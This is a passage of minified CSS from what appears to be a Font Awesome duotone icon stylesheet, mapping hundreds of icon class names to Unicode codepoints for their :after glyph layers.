e40c\e40c"}.fa-duotone.fa-clipboard-check:after,.fad.fa-clipboard-check:after{content:"\f46c\f46c"}.fa-duotone.fa-cart-circle-plus:after,.fad.fa-cart-circle-plus:after{content:"\e3f3\e3f3"}.fa-duotone.fa-shipping-timed:after,.fa-duotone.fa-truck-clock:after,.fad.fa-shipping-timed:after,.fad.fa-truck-clock:after{content:"\f48c\f48c"}.fa-duotone.fa-pool-8-ball:after,.fad.fa-pool-8-ball:after{content:"\e3c5\e3c5"}.fa-duotone.fa-file-audio:after,.fad.fa-file-audio:after{content:"\f1c7\f1c7"}.fa-duotone.fa-turn-down-left:after,.fad.fa-turn-down-left:after{content:"\e331\e331"}.fa-duotone.fa-lock-hashtag:after,.fad.fa-lock-hashtag:after{content:"\e423\e423"}.fa-duotone.fa-chart-radar:after,.fad.fa-chart-radar:after{content:"\e0e7\e0e7"}.fa-duotone.fa-staff:after,.fad.fa-staff:after{content:"\f71b\f71b"}.fa-duotone.fa-burger:after,.fa-duotone.fa-hamburger:after,.fad.fa-burger:after,.fad.fa-hamburger:after{content:"\f805\f805"}.fa-duotone.fa-utility-pole:after,.fad.fa-utility-pole:after{content:"\e2c3\e2c3"}.fa-duotone.fa-transporter-6:after,.fad.fa-transporter-6:after{content:"\e2a7\e2a7"}.fa-duotone.fa-arrow-turn-left:after,.fad.fa-arrow-turn-left:after{content:"\e632\e632"}.fa-duotone.fa-wrench:after,.fad.fa-wrench:after{content:"\f0ad\f0ad"}.fa-duotone.fa-bugs:after,.fad.fa-bugs:after{content:"\e4d0\e4d0"}.fa-duotone.fa-vector-polygon:after,.fad.fa-vector-polygon:after{content:"\e2c7\e2c7"}.fa-duotone.fa-diagram-nested:after,.fad.fa-diagram-nested:after{content:"\e157\e157"}.fa-duotone.fa-rupee-sign:after,.fa-duotone.fa-rupee:after,.fad.fa-rupee-sign:after,.fad.fa-rupee:after{content:"\f156\f156"}.fa-duotone.fa-file-image:after,.fad.fa-file-image:after{content:"\f1c5\f1c5"}.fa-duotone.fa-circle-question:after,.fa-duotone.fa-question-circle:after,.fad.fa-circle-question:after,.fad.fa-question-circle:after{content:"\f059\f059"}.fa-duotone.fa-tickets-perforated:after,.fad.fa-tickets-perforated:after{content:"\e63f\e63f"}.fa-duotone.fa-image-user:after,.fad.fa-image-user:after{content:"\e1b8\e1b8"}.fa-duotone.fa-buoy:after,.fad.fa-buoy:after{content:"\e5b5\e5b5"}.fa-duotone.fa-plane-departure:after,.fad.fa-plane-departure:after{content:"\f5b0\f5b0"}.fa-duotone.fa-handshake-slash:after,.fad.fa-handshake-slash:after{content:"\e060\e060"}.fa-duotone.fa-book-bookmark:after,.fad.fa-book-bookmark:after{content:"\e0bb\e0bb"}.fa-duotone.fa-border-center-h:after,.fad.fa-border-center-h:after{content:"\f89c\f89c"}.fa-duotone.fa-can-food:after,.fad.fa-can-food:after{content:"\e3e6\e3e6"}.fa-duotone.fa-typewriter:after,.fad.fa-typewriter:after{content:"\f8e7\f8e7"}.fa-duotone.fa-arrow-right-from-arc:after,.fad.fa-arrow-right-from-arc:after{content:"\e4b1\e4b1"}.fa-duotone.fa-circle-k:after,.fad.fa-circle-k:after{content:"\e113\e113"}.fa-duotone.fa-face-hand-over-mouth:after,.fad.fa-face-hand-over-mouth:after{content:"\e378\e378"}.fa-duotone.fa-popcorn:after,.fad.fa-popcorn:after{content:"\f819\f819"}.fa-duotone.fa-house-flood:after,.fa-duotone.fa-house-water:after,.fad.fa-house-flood:after,.fad.fa-house-water:after{content:"\f74f\f74f"}.fa-duotone.fa-object-subtract:after,.fad.fa-object-subtract:after{content:"\e49e\e49e"}.fa-duotone.fa-code-branch:after,.fad.fa-code-branch:after{content:"\f126\f126"}.fa-duotone.fa-warehouse-alt:after,.fa-duotone.fa-warehouse-full:after,.fad.fa-warehouse-alt:after,.fad.fa-warehouse-full:after{content:"\f495\f495"}.fa-duotone.fa-hat-cowboy:after,.fad.fa-hat-cowboy:after{content:"\f8c0\f8c0"}.fa-duotone.fa-bridge:after,.fad.fa-bridge:after{content:"\e4c8\e4c8"}.fa-duotone.fa-phone-alt:after,.fa-duotone.fa-phone-flip:after,.fad.fa-phone-alt:after,.fad.fa-phone-flip:after{content:"\f879\f879"}.fa-duotone.fa-arrow-down-from-dotted-line:after,.fad.fa-arrow-down-from-dotted-line:after{content:"\e090\e090"}.fa-duotone.fa-file-doc:after,.fad.fa-file-doc:after{content:"\e5ed\e5ed"}.fa-duotone.fa-square-quarters:after,.fad.fa-square-quarters:after{content:"\e44e\e44e"}.fa-duotone.fa-truck-front:after,.fad.fa-truck-front:after{content:"\e2b7\e2b7"}.fa-duotone.fa-cat:after,.fad.fa-cat:after{content:"\f6be\f6be"}.fa-duotone.fa-trash-xmark:after,.fad.fa-trash-xmark:after{content:"\e2b4\e2b4"}.fa-duotone.fa-caret-circle-left:after,.fa-duotone.fa-circle-caret-left:after,.fad.fa-caret-circle-left:after,.fad.fa-circle-caret-left:after{content:"\f32e\f32e"}.fa-duotone.fa-files:after,.fad.fa-files:after{content:"\e178\e178"}.fa-duotone.fa-anchor-circle-exclamation:after,.fad.fa-anchor-circle-exclamation:after{content:"\e4ab\e4ab"}.fa-duotone.fa-face-clouds:after,.fad.fa-face-clouds:after{content:"\e47d\e47d"}.fa-duotone.fa-user-crown:after,.fad.fa-user-crown:after{content:"\f6a4\f6a4"}.fa-duotone.fa-basket-shopping-plus:after,.fad.fa-basket-shopping-plus:after{content:"\e653\e653"}.fa-duotone.fa-truck-field:after,.fad.fa-truck-field:after{content:"\e58d\e58d"}.fa-duotone.fa-route:after,.fad.fa-route:after{content:"\f4d7\f4d7"}.fa-duotone.fa-cart-circle-check:after,.fad.fa-cart-circle-check:after{content:"\e3f1\e3f1"}.fa-duotone.fa-clipboard-question:after,.fad.fa-clipboard-question:after{content:"\e4e3\e4e3"}.fa-duotone.fa-panorama:after,.fad.fa-panorama:after{content:"\e209\e209"}.fa-duotone.fa-comment-medical:after,.fad.fa-comment-medical:after{content:"\f7f5\f7f5"}.fa-duotone.fa-teeth-open:after,.fad.fa-teeth-open:after{content:"\f62f\f62f"}.fa-duotone.fa-user-tie-hair-long:after,.fad.fa-user-tie-hair-long:after{content:"\e460\e460"}.fa-duotone.fa-file-circle-minus:after,.fad.fa-file-circle-minus:after{content:"\e4ed\e4ed"}.fa-duotone.fa-head-side-medical:after,.fad.fa-head-side-medical:after{content:"\f809\f809"}.fa-duotone.fa-arrow-turn-right:after,.fad.fa-arrow-turn-right:after{content:"\e635\e635"}.fa-duotone.fa-tags:after,.fad.fa-tags:after{content:"\f02c\f02c"}.fa-duotone.fa-wine-glass:after,.fad.fa-wine-glass:after{content:"\f4e3\f4e3"}.fa-duotone.fa-fast-forward:after,.fa-duotone.fa-forward-fast:after,.fad.fa-fast-forward:after,.fad.fa-forward-fast:after{content:"\f050\f050"}.fa-duotone.fa-face-meh-blank:after,.fa-duotone.fa-meh-blank:after,.fad.fa-face-meh-blank:after,.fad.fa-meh-blank:after{content:"\f5a4\f5a4"}.fa-duotone.fa-user-robot:after,.fad.fa-user-robot:after{content:"\e04b\e04b"}.fa-duotone.fa-parking:after,.fa-duotone.fa-square-parking:after,.fad.fa-parking:after,.fad.fa-square-parking:after{content:"\f540\f540"}.fa-duotone.fa-card-diamond:after,.fad.fa-card-diamond:after{content:"\e3ea\e3ea"}.fa-duotone.fa-face-zipper:after,.fad.fa-face-zipper:after{content:"\e3a5\e3a5"}.fa-duotone.fa-face-raised-eyebrow:after,.fad.fa-face-raised-eyebrow:after{content:"\e388\e388"}.fa-duotone.fa-house-signal:after,.fad.fa-house-signal:after{content:"\e012\e012"}.fa-duotone.fa-chevron-square-up:after,.fa-duotone.fa-square-chevron-up:after,.fad.fa-chevron-square-up:after,.fad.fa-square-chevron-up:after{content:"\f32c\f32c"}.fa-duotone.fa-bars-progress:after,.fa-duotone.fa-tasks-alt:after,.fad.fa-bars-progress:after,.fad.fa-tasks-alt:after{content:"\f828\f828"}.fa-duotone.fa-faucet-drip:after,.fad.fa-faucet-drip:after{content:"\e006\e006"}.fa-duotone.fa-arrows-to-line:after,.fad.fa-arrows-to-line:after{content:"\e0a7\e0a7"}.fa-duotone.fa-dolphin:after,.fad.fa-dolphin:after{content:"\e168\e168"}.fa-duotone.fa-arrow-up-right:after,.fad.fa-arrow-up-right:after{content:"\e09f\e09f"}.fa-duotone.fa-circle-r:after,.fad.fa-circle-r:after{content:"\e120\e120"}.fa-duotone.fa-cart-flatbed:after,.fa-duotone.fa-dolly-flatbed:after,.fad.fa-cart-flatbed:after,.fad.fa-dolly-flatbed:after{content:"\f474\f474"}.fa-duotone.fa-ban-smoking:after,.fa-duotone.fa-smoking-ban:after,.fad.fa-ban-smoking:after,.fad.fa-smoking-ban:after{content:"\f54d\f54d"}.fa-duotone.fa-circle-sort-up:after,.fa-duotone.fa-sort-circle-up:after,.fad.fa-circle-sort-up:after,.fad.fa-sort-circle-up:after{content:"\e032\e032"}.fa-duotone.fa-terminal:after,.fad.fa-terminal:after{content:"\f120\f120"}.fa-duotone.fa-mobile-button:after,.fad.fa-mobile-button:after{content:"\f10b\f10b"}.fa-duotone.fa-house-medical-flag:after,.fad.fa-house-medical-flag:after{content:"\e514\e514"}.fa-duotone.fa-basket-shopping:after,.fa-duotone.fa-shopping-basket:after,.fad.fa-basket-shopping:after,.fad.fa-shopping-basket:after{content:"\f291\f291"}.fa-duotone.fa-tape:after,.fad.fa-tape:after{content:"\f4db\f4db"}.fa-duotone.fa-chestnut:after,.fad.fa-chestnut:after{content:"\e3f6\e3f6"}.fa-duotone.fa-bus-alt:after,.fa-duotone.fa-bus-simple:after,.fad.fa-bus-alt:after,.fad.fa-bus-simple:after{content:"\f55e\f55e"}.fa-duotone.fa-eye:after,.fad.fa-eye:after{content:"\f06e\f06e"}.fa-duotone.fa-face-sad-cry:after,.fa-duotone.fa-sad-cry:after,.fad.fa-face-sad-cry:after,.fad.fa-sad-cry:after{content:"\f5b3\f5b3"}.fa-duotone.fa-heat:after,.fad.fa-heat:after{content:"\e00c\e00c"}.fa-duotone.fa-ticket-airline:after,.fa-duotone.fa-ticket-perforated-plane:after,.fa-duotone.fa-ticket-plane:after,.fad.fa-ticket-airline:after,.fad.fa-ticket-perforated-plane:after,.fad.fa-ticket-plane:after{content:"\e29a\e29a"}.fa-duotone.fa-boot-heeled:after,.fad.fa-boot-heeled:after{content:"\e33f\e33f"}.fa-duotone.fa-arrows-minimize:after,.fa-duotone.fa-compress-arrows:after,.fad.fa-arrows-minimize:after,.fad.fa-compress-arrows:after{content:"\e0a5\e0a5"}.fa-duotone.fa-audio-description:after,.fad.fa-audio-description:after{content:"\f29e\f29e"}.fa-duotone.fa-person-military-to-person:after,.fad.fa-person-military-to-person:after{content:"\e54c\e54c"}.fa-duotone.fa-file-shield:after,.fad.fa-file-shield:after{content:"\e4f0\e4f0"}.fa-duotone.fa-hexagon:after,.fad.fa-hexagon:after{content:"\f312\f312"}.fa-duotone.fa-manhole:after,.fad.fa-manhole:after{content:"\e1d6\e1d6"}.fa-duotone.fa-user-slash:after,.fad.fa-user-slash:after{content:"\f506\f506"}.fa-duotone.fa-pen:after,.fad.fa-pen:after{content:"\f304\f304"}.fa-duotone.fa-tower-observation:after,.fad.fa-tower-observation:after{content:"\e586\e586"}.fa-duotone.fa-floppy-disks:after,.fad.fa-floppy-disks:after{content:"\e183\e183"}.fa-duotone.fa-toilet-paper-blank-under:after,.fa-duotone.fa-toilet-paper-reverse-alt:after,.fad.fa-toilet-paper-blank-under:after,.fad.fa-toilet-paper-reverse-alt:after{content:"\e29f\e29f"}.fa-duotone.fa-file-code:after,.fad.fa-file-code:after{content:"\f1c9\f1c9"}.fa-duotone.fa-signal-5:after,.fa-duotone.fa-signal-perfect:after,.fa-duotone.fa-signal:after,.fad.fa-signal-5:after,.fad.fa-signal-perfect:after,.fad.fa-signal:after{content:"\f012\f012"}.fa-duotone.fa-pump:after,.fad.fa-pump:after{content:"\e442\e442"}.fa-duotone.fa-bus:after,.fad.fa-bus:after{content:"\f207\f207"}.fa-duotone.fa-heart-circle-xmark:after,.fad.fa-heart-circle-xmark:after{content:"\e501\e501"}.fa-duotone.fa-arrow-up-left-from-circle:after,.fad.fa-arrow-up-left-from-circle:after{content:"\e09e\e09e"}.fa-duotone.fa-home-lg:after,.fa-duotone.fa-house-chimney:after,.fad.fa-home-lg:after,.fad.fa-house-chimney:after{content:"\e3af\e3af"}.fa-duotone.fa-window-maximize:after,.fad.fa-window-maximize:after{content:"\f2d0\f2d0"}.fa-duotone.fa-dryer:after,.fad.fa-dryer:after{content:"\f861\f861"}.fa-duotone.fa-face-frown:after,.fa-duotone.fa-frown:after,.fad.fa-face-frown:after,.fad.fa-frown:after{content:"\f119\f119"}.fa-duotone.fa-chess-bishop-alt:after,.fa-duotone.fa-chess-bishop-piece:after,.fad.fa-chess-bishop-alt:after,.fad.fa-chess-bishop-piece:after{content:"\f43b\f43b"}.fa-duotone.fa-shirt-tank-top:after,.fad.fa-shirt-tank-top:after{content:"\e3c9\e3c9"}.fa-duotone.fa-diploma:after,.fa-duotone.fa-scroll-ribbon:after,.fad.fa-diploma:after,.fad.fa-scroll-ribbon:after{content:"\f5ea\f5ea"}.fa-duotone.fa-screencast:after,.fad.fa-screencast:after{content:"\e23e\e23e"}.fa-duotone.fa-walker:after,.fad.fa-walker:after{content:"\f831\f831"}.fa-duotone.fa-prescription:after,.fad.fa-prescription:after{content:"\f5b1\f5b1"}.fa-duotone.fa-shop:after,.fa-duotone.fa-store-alt:after,.fad.fa-shop:after,.fad.fa-store-alt:after{content:"\f54f\f54f"}.fa-duotone.fa-floppy-disk:after,.fa-duotone.fa-save:after,.fad.fa-floppy-disk:after,.fad.fa-save:after{content:"\f0c7\f0c7"}.fa-duotone.fa-vihara:after,.fad.fa-vihara:after{content:"\f6a7\f6a7"}.fa-duotone.fa-face-kiss-closed-eyes:after,.fad.fa-face-kiss-closed-eyes:after{content:"\e37d\e37d"}.fa-duotone.fa-balance-scale-left:after,.fa-duotone.fa-scale-unbalanced:after,.fad.fa-balance-scale-left:after,.fad.fa-scale-unbalanced:after{content:"\f515\f515"}.fa-duotone.fa-file-user:after,.fad.fa-file-user:after{content:"\f65c\f65c"}.fa-duotone.fa-user-police-tie:after,.fad.fa-user-police-tie:after{content:"\e334\e334"}.fa-duotone.fa-face-tongue-money:after,.fad.fa-face-tongue-money:after{content:"\e39d\e39d"}.fa-duotone.fa-tennis-ball:after,.fad.fa-tennis-ball:after{content:"\f45e\f45e"}.fa-duotone.fa-square-l:after,.fad.fa-square-l:after{content:"\e275\e275"}.fa-duotone.fa-sort-asc:after,.fa-duotone.fa-sort-up:after,.fad.fa-sort-asc:after,.fad.fa-sort-up:after{content:"\f0de\f0de"}.fa-duotone.fa-calendar-arrow-up:after,.fa-duotone.fa-calendar-upload:after,.fad.fa-calendar-arrow-up:after,.fad.fa-calendar-upload:after{content:"\e0d1\e0d1"}.fa-duotone.fa-comment-dots:after,.fa-duotone.fa-commenting:after,.fad.fa-comment-dots:after,.fad.fa-commenting:after{content:"\f4ad\f4ad"}.fa-duotone.fa-plant-wilt:after,.fad.fa-plant-wilt:after{content:"\e5aa\e5aa"}.fa-duotone.fa-scarf:after,.fad.fa-scarf:after{content:"\f7c1\f7c1"}.fa-duotone.fa-album-circle-plus:after,.fad.fa-album-circle-plus:after{content:"\e48c\e48c"}.fa-duotone.fa-user-nurse-hair-long:after,.fad.fa-user-nurse-hair-long:after{content:"\e45e\e45e"}.fa-duotone.fa-diamond:after,.fad.fa-diamond:after{content:"\f219\f219"}.fa-duotone.fa-arrow-alt-square-left:after,.fa-duotone.fa-square-left:after,.fad.fa-arrow-alt-square-left:after,.fad.fa-square-left:after{content:"\f351\f351"}.fa-duotone.fa-face-grin-squint:after,.fa-duotone.fa-grin-squint:after,.fad.fa-face-grin-squint:after,.fad.fa-grin-squint:after{content:"\f585\f585"}.fa-duotone.fa-circle-ellipsis-vertical:after,.fad.fa-circle-ellipsis-vertical:after{content:"\e10b\e10b"}.fa-duotone.fa-hand-holding-dollar:after,.fa-duotone.fa-hand-holding-usd:after,.fad.fa-hand-holding-dollar:after,.fad.fa-hand-holding-usd:after{content:"\f4c0\f4c0"}.fa-duotone.fa-grid-dividers:after,.fad.fa-grid-dividers:after{content:"\e3ad\e3ad"}.fa-duotone.fa-bacterium:after,.fad.fa-bacterium:after{content:"\e05a\e05a"}.fa-duotone.fa-hand-pointer:after,.fad.fa-hand-pointer:after{content:"\f25a\f25a"}.fa-duotone.fa-drum-steelpan:after,.fad.fa-drum-steelpan:after{content:"\f56a\f56a"}.fa-duotone.fa-hand-scissors:after,.fad.fa-hand-scissors:after{content:"\f257\f257"}.fa-duotone.fa-hands-praying:after,.fa-duotone.fa-praying-hands:after,.fad.fa-hands-praying:after,.fad.fa-praying-hands:after{content:"\f684\f684"}.fa-duotone.fa-face-pensive:after,.fad.fa-face-pensive:after{content:"\e384\e384"}.fa-duotone.fa-user-music:after,.fad.fa-user-music:after{content:"\f8eb\f8eb"}.fa-duotone.fa-arrow-right-rotate:after,.fa-duotone.fa-arrow-rotate-forward:after,.fa-duotone.fa-arrow-rotate-right:after,.fa-duotone.fa-redo:after,.fad.fa-arrow-right-rotate:after,.fad.fa-arrow-rotate-forward:after,.fad.fa-arrow-rotate-right:after,.fad.fa-redo:after{content:"\f01e\f01e"}.fa-duotone.fa-comments-alt-dollar:after,.fa-duotone.fa-messages-dollar:after,.fad.fa-comments-alt-dollar:after,.fad.fa-messages-dollar:after{content:"\f652\f652"}.fa-duotone.fa-sensor-on:after,.fad.fa-sensor-on:after{content:"\e02b\e02b"}.fa-duotone.fa-balloon:after,.fad.fa-balloon:after{content:"\e2e3\e2e3"}.fa-duotone.fa-biohazard:after,.fad.fa-biohazard:after{content:"\f780\f780"}.fa-duotone.fa-chess-queen-alt:after,.fa-duotone.fa-chess-queen-piece:after,.fad.fa-chess-queen-alt:after,.fad.fa-chess-queen-piece:after{content:"\f446\f446"}.fa-duotone.fa-location-crosshairs:after,.fa-duotone.fa-location:after,.fad.fa-location-crosshairs:after,.fad.fa-location:after{content:"\f601\f601"}.fa-duotone.fa-mars-double:after,.fad.fa-mars-double:after{content:"\f227\f227"}.fa-duotone.fa-house-leave:after,.fa-duotone.fa-house-person-depart:after,.fa-duotone.fa-house-person-leave:after,.fad.fa-house-leave:after,.fad.fa-house-person-depart:after,.fad.fa-house-person-leave:after{content:"\e00f\e00f"}.fa-duotone.fa-ruler-triangle:after,.fad.fa-ruler-triangle:after{content:"\f61c\f61c"}.fa-duotone.fa-card-club:after,.fad.fa-card-club:after{content:"\e3e9\e3e9"}.fa-duotone.fa-child-dress:after,.fad.fa-child-dress:after{content:"\e59c\e59c"}.fa-duotone.fa-users-between-lines:after,.fad.fa-users-between-lines:after{content:"\e591\e591"}.fa-duotone.fa-lungs-virus:after,.fad.fa-lungs-virus:after{content:"\e067\e067"}.fa-duotone.fa-spinner-third:after,.fad.fa-spinner-third:after{content:"\f3f4\f3f4"}.fa-duotone.fa-face-grin-tears:after,.fa-duotone.fa-grin-tears:after,.fad.fa-face-grin-tears:after,.fad.fa-grin-tears:after{content:"\f588\f588"}.fa-duotone.fa-phone:after,.fad.fa-phone:after{content:"\f095\f095"}.fa-duotone.fa-computer-mouse-scrollwheel:after,.fa-duotone.fa-mouse-alt:after,.fad.fa-computer-mouse-scrollwheel:after,.fad.fa-mouse-alt:after{content:"\f8cd\f8cd"}.fa-duotone.fa-calendar-times:after,.fa-duotone.fa-calendar-xmark:after,.fad.fa-calendar-times:after,.fad.fa-calendar-xmark:after{content:"\f273\f273"}.fa-duotone.fa-child-reaching:after,.fad.fa-child-reaching:after{content:"\e59d\e59d"}.fa-duotone.fa-table-layout:after,.fad.fa-table-layout:after{content:"\e290\e290"}.fa-duotone.fa-narwhal:after,.fad.fa-narwhal:after{content:"\f6fe\f6fe"}.fa-duotone.fa-ramp-loading:after,.fad.fa-ramp-loading:after{content:"\f4d4\f4d4"}.fa-duotone.fa-calendar-circle-plus:after,.fad.fa-calendar-circle-plus:after{content:"\e470\e470"}.fa-duotone.fa-toothbrush:after,.fad.fa-toothbrush:after{content:"\f635\f635"}.fa-duotone.fa-border-inner:after,.fad.fa-border-inner:after{content:"\f84e\f84e"}.fa-duotone.fa-paw-claws:after,.fad.fa-paw-claws:after{content:"\f702\f702"}.fa-duotone.fa-kiwi-fruit:after,.fad.fa-kiwi-fruit:after{content:"\e30c\e30c"}.fa-duotone.fa-traffic-light-slow:after,.fad.fa-traffic-light-slow:after{content:"\f639\f639"}.fa-duotone.fa-rectangle-code:after,.fad.fa-rectangle-code:after{content:"\e322\e322"}.fa-duotone.fa-head-side-virus:after,.fad.fa-head-side-virus:after{content:"\e064\e064"}.fa-duotone.fa-keyboard-brightness:after,.fad.fa-keyboard-brightness:after{content:"\e1c0\e1c0"}.fa-duotone.fa-books-medical:after,.fad.fa-books-medical:after{content:"\f7e8\f7e8"}.fa-duotone.fa-lightbulb-slash:after,.fad.fa-lightbulb-slash:after{content:"\f673\f673"}.fa-duotone.fa-home-blank:after,.fa-duotone.fa-house-blank:after,.fad.fa-home-blank:after,.fad.fa-house-blank:after{content:"\e487\e487"}.fa-duotone.fa-square-5:after,.fad.fa-square-5:after{content:"\e25a\e25a"}.fa-duotone.fa-heart-square:after,.fa-duotone.fa-square-heart:after,.fad.fa-heart-square:after,.fad.fa-square-heart:after{content:"\f4c8\f4c8"}.fa-duotone.fa-puzzle:after,.fad.fa-puzzle:after{content:"\e443\e443"}.fa-duotone.fa-user-cog:after,.fa-duotone.fa-user-gear:after,.fad.fa-user-cog:after,.fad.fa-user-gear:after{content:"\f4fe\f4fe"}.fa-duotone.fa-pipe-circle-check:after,.fad.fa-pipe-circle-check:after{content:"\e436\e436"}.fa-duotone.fa-arrow-up-1-9:after,.fa-duotone.fa-sort-numeric-up:after,.fad.fa-arrow-up-1-9:after,.fad.fa-sort-numeric-up:after{content:"\f163\f163"}.fa-duotone.fa-octagon-exclamation:after,.fad.fa-octagon-exclamation:after{content:"\e204\e204"}.fa-duotone.fa-dial-low:after,.fad.fa-dial-low:after{content:"\e15d\e15d"}.fa-duotone.fa-door-closed:after,.fad.fa-door-closed:after{content:"\f52a\f52a"}.fa-duotone.fa-laptop-mobile:after,.fa-duotone.fa-phone-laptop:after,.fad.fa-laptop-mobile:after,.fad.fa-phone-laptop:after{content:"\f87a\f87a"}.fa-duotone.fa-conveyor-belt-alt:after,.fa-duotone.fa-conveyor-belt-boxes:after,.fad.fa-conveyor-belt-alt:after,.fad.fa-conveyor-belt-boxes:after{content:"\f46f\f46f"}.fa-duotone.fa-shield-virus:after,.fad.fa-shield-virus:after{content:"\e06c\e06c"}.fa-duotone.fa-starfighter-alt-advanced:after,.fa-duotone.fa-starfighter-twin-ion-engine-advanced:after,.fad.fa-starfighter-alt-advanced:after,.fad.fa-starfighter-twin-ion-engine-advanced:after{content:"\e28e\e28e"}.fa-duotone.fa-dice-six:after,.fad.fa-dice-six:after{content:"\f526\f526"}.fa-duotone.fa-starfighter-alt:after,.fa-duotone.fa-starfighter-twin-ion-engine:after,.fad.fa-starfighter-alt:after,.fad.fa-starfighter-twin-ion-engine:after{content:"\e038\e038"}.fa-duotone.fa-rocket-launch:after,.fad.fa-rocket-launch:after{content:"\e027\e027"}.fa-duotone.fa-mosquito-net:after,.fad.fa-mosquito-net:after{content:"\e52c\e52c"}.fa-duotone.fa-vent-damper:after,.fad.fa-vent-damper:after{content:"\e465\e465"}.fa-duotone.fa-bridge-water:after,.fad.fa-bridge-water:after{content:"\e4ce\e4ce"}.fa-duotone.fa-ban-bug:after,.fa-duotone.fa-debug:after,.fad.fa-ban-bug:after,.fad.fa-debug:after{content:"\f7f9\f7f9"}.fa-duotone.fa-person-booth:after,.fad.fa-person-booth:after{content:"\f756\f756"}.fa-duotone.fa-text-width:after,.fad.fa-text-width:after{content:"\f035\f035"}.fa-duotone.fa-garage-car:after,.fad.fa-garage-car:after{content:"\e00a\e00a"}.fa-duotone.fa-square-kanban:after,.fad.fa-square-kanban:after{content:"\e488\e488"}.fa-duotone.fa-hat-wizard:after,.fad.fa-hat-wizard:after{content:"\f6e8\f6e8"}.fa-duotone.fa-chart-kanban:after,.fad.fa-chart-kanban:after{content:"\e64f\e64f"}.fa-duotone.fa-pen-fancy:after,.fad.fa-pen-fancy:after{content:"\f5ac\f5ac"}.fa-duotone.fa-coffee-pot:after,.fad.fa-coffee-pot:after{content:"\e002\e002"}.fa-duotone.fa-mouse-field:after,.fad.fa-mouse-field:after{content:"\e5a8\e5a8"}.fa-duotone.fa-digging:after,.fa-duotone.fa-person-digging:after,.fad.fa-digging:after,.fad.fa-person-digging:after{content:"\f85e\f85e"}.fa-duotone.fa-shower-alt:after,.fa-duotone.fa-shower-down:after,.fad.fa-shower-alt:after,.fad.fa-shower-down:after{content:"\e24d\e24d"}.fa-duotone.fa-box-circle-check:after,.fad.fa-box-circle-check:after{content:"\e0c4\e0c4"}.fa-duotone.fa-brightness:after,.fad.fa-brightness:after{content:"\e0c9\e0c9"}.fa-duotone.fa-car-side-bolt:after,.fad.fa-car-side-bolt:after{content:"\e344\e344"}.fa-duotone.fa-file-xml:after,.fad.fa-file-xml:after{content:"\e654\e654"}.fa-duotone.fa-ornament:after,.fad.fa-ornament:after{content:"\f7b8\f7b8"}.fa-duotone.fa-phone-arrow-down-left:after,.fa-duotone.fa-phone-arrow-down:after,.fa-duotone.fa-phone-incoming:after,.fad.fa-phone-arrow-down-left:after,.fad.fa-phone-arrow-down:after,.fad.fa-phone-incoming:after{content:"\e223\e223"}.fa-duotone.fa-cloud-word:after,.fad.fa-cloud-word:after{content:"\e138\e138"}.fa-duotone.fa-hand-fingers-crossed:after,.fad.fa-hand-fingers-crossed:after{content:"\e1a3\e1a3"}.fa-duotone.fa-trash:after,.fad.fa-trash:after{content:"\f1f8\f1f8"}.fa-duotone.fa-gauge-simple-med:after,.fa-duotone.fa-gauge-simple:after,.fa-duotone.fa-tachometer-average:after,.fad.fa-gauge-simple-med:after,.fad.fa-gauge-simple:after,.fad.fa-tachometer-average:after{content:"\f629\f629"}.fa-duotone.fa-arrow-down-small-big:after,.fa-duotone.fa-sort-size-down-alt:after,.fad.fa-arrow-down-small-big:after,.fad.fa-sort-size-down-alt:after{content:"\f88d\f88d"}.fa-duotone.fa-book-medical:after,.fad.fa-book-medical:after{content:"\f7e6\f7e6"}.fa-duotone.fa-face-melting:after,.fad.fa-face-melting:after{content:"\e483\e483"}.fa-duotone.fa-poo:after,.fad.fa-poo:after{content:"\f2fe\f2fe"}.fa-duotone.fa-pen-alt-slash:after,.fa-duotone.fa-pen-clip-slash:after,.fad.fa-pen-alt-slash:after,.fad.fa-pen-clip-slash:after{content:"\e20f\e20f"}.fa-duotone.fa-quote-right-alt:after,.fa-duotone.fa-quote-right:after,.fad.fa-quote-right-alt:after,.fad.fa-quote-right:after{content:"\f10e\f10e"}.fa-duotone.fa-scroll-old:after,.fad.fa-scroll-old:after{content:"\f70f\f70f"}.fa-duotone.fa-guitars:after,.fad.fa-guitars:after{content:"\f8bf\f8bf"}.fa-duotone.fa-phone-xmark:after,.fad.fa-phone-xmark:after{content:"\e227\e227"}.fa-duotone.fa-hose:after,.fad.fa-hose:after{content:"\e419\e419"}.fa-duotone.fa-clock-six:after,.fad.fa-clock-six:after{content:"\e352\e352"}.fa-duotone.fa-shirt:after,.fa-duotone.fa-t-shirt:after,.fa-duotone.fa-tshirt:after,.fad.fa-shirt:after,.fad.fa-t-shirt:after,.fad.fa-tshirt:after{content:"\f553\f553"}.fa-duotone.fa-billboard:after,.fad.fa-billboard:after{content:"\e5cd\e5cd"}.fa-duotone.fa-square-r:after,.fad.fa-square-r:after{content:"\e27c\e27c"}.fa-duotone.fa-cubes:after,.fad.fa-cubes:after{content:"\f1b3\f1b3"}.fa-duotone.fa-envelope-open-dollar:after,.fad.fa-envelope-open-dollar:after{content:"\f657\f657"}.fa-duotone.fa-divide:after,.fad.fa-divide:after{content:"\f529\f529"}.fa-duotone.fa-sun-cloud:after,.fad.fa-sun-cloud:after{content:"\f763\f763"}.fa-duotone.fa-lamp-floor:after,.fad.fa-lamp-floor:after{content:"\e015\e015"}.fa-duotone.fa-square-7:after,.fad.fa-square-7:after{content:"\e25c\e25c"}.fa-duotone.fa-tenge-sign:after,.fa-duotone.fa-tenge:after,.fad.fa-tenge-sign:after,.fad.fa-tenge:after{content:"\f7d7\f7d7"}.fa-duotone.fa-headphones:after,.fad.fa-headphones:after{content:"\f025\f025"}.fa-duotone.fa-hands-holding:after,.fad.fa-hands-holding:after{content:"\f4c2\f4c2"}.fa-duotone.fa-campfire:after,.fad.fa-campfire:after{content:"\f6ba\f6ba"}.fa-duotone.fa-circle-ampersand:after,.fad.fa-circle-ampersand:after{content:"\e0f8\e0f8"}.fa-duotone.fa-snowflakes:after,.fad.fa-snowflakes:after{content:"\f7cf\f7cf"}.fa-duotone.fa-hands-clapping:after,.fad.fa-hands-clapping:after{content:"\e1a8\e1a8"}.fa-duotone.fa-republican:after,.fad.fa-republican:after{content:"\f75e\f75e"}.fa-duotone.fa-leaf-maple:after,.fad.fa-leaf-maple:after{content:"\f6f6\f6f6"}.fa-duotone.fa-arrow-left:after,.fad.fa-arrow-left:after{content:"\f060\f060"}.fa-duotone.fa-person-circle-xmark:after,.fad.fa-person-circle-xmark:after{content:"\e543\e543"}.fa-duotone.fa-ruler:after,.fad.fa-ruler:after{content:"\f545\f545"}.fa-duotone.fa-cup-straw-swoosh:after,.fad.fa-cup-straw-swoosh:after{content:"\e364\e364"}.fa-duotone.